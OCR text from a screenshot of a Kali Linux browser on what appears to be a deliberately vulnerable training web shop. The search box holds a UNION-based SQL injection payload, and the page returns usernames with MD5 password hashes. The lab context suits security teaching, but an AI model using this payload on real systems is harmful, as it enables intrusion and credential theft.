 Applications Places Firefox ESR Thu 19:18 1
Vulnerable Store - Mozilla Firefox
Kali Linux, an Offensive Secu Vulnerable Store MD5 Cracker Cipher
10.0.0.2:3000/search 90%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Vulnerable Store Contact Search... Admin
Result for: ' UNION SELECT NULL,username || '~' || password,NULL,NULL,NULL FROM users--
Admin~5f4dcc3b5aa765d61d8327deb882cf99
£
IronJudgement~c1a2f561fd309a02a4deb45924de305e
£
test~5f4dcc3b5aa765d61d8327deb882cf99
£
Ultra-wide monitor
£950